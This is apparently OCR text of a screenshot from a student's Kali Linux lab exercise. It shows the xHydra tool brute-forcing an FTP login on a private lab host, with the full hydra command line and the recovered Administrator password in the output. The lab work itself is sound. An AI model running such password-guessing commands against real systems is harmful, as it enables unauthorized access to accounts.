 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2024.1-vmware-a... bai2ttcsB21DCAT056 bai4ttcsB21DCAT056
1 2 3 4 13:34
xHydra
kali@B21AT056-Dat-Kali: ~
File Actions Edit View Help
(kali㉿B21AT056-Dat-Kali)-[~]
$ echo "Nguyen Duy Dat B21DCAT056"
Nguyen Duy Dat B21DCAT056
(kali㉿B21AT056-Dat-Kali)-[~]
$ date
Mon Apr 8 01:34:07 PM EDT 2024
(kali㉿B21AT056-Dat-Kali)-[~]
$
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-08
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try pe
[DATA] attacking ftp://10.10.19.202:21/
[21][ftp] host: 10.10.19.202 login: Administrator password: datnd@056
<finished>
Start Stop Save Output Clear Output
hydra -l Administrator -P /home/kali/passlist.txt -t 16 10.10.19.202 ftp
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.